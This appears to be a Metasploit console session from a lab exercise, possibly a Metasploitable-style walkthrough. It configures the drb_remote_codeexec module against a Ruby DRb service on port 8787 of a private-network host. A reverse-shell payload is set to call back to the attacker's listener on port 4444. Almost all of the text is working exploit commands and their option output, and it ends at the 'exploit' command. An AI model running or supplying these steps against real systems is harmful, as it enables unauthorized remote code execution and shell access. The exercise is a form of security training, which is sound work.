 msf5 exploit(linux/misc/drb_remote_codeexec) > set rhosts 192.168.0.102
rhosts => 192.168.0.102
msf5 exploit(linux/misc/drb_remote_codeexec) > set UR
set URI  set URL
msf5 exploit(linux/misc/drb_remote_codeexec) > set UR
set URI  set URL
msf5 exploit(linux/misc/drb_remote_codeexec) > set URL druby://192.168.0.102:8787
URL => druby://192.168.0.102:8787
msf5 exploit(linux/misc/drb_remote_codeexec) > show options
Module options (exploit/linux/misc/drb_remote_codeexec):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  192.168.0.102    no        The target address range or CIDR identifier
RPORT   8787             yes       The target port
URI                      no        The URI of the target host (druby://host:port) (overrides RHOST/RPORT)
环境搭建搭建.txt
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.0.100    yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(linux/misc/drb_remote_codeexec) > exploit